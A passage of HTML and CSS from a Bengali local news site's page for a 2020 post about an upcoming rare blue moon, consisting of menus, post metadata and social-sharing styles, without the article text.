		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8963" class="post-8963 post type-post status-publish format-standard has-post-thumbnail category-uncategorized" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-31T23:52:52+06:00" >31/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8963">14</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
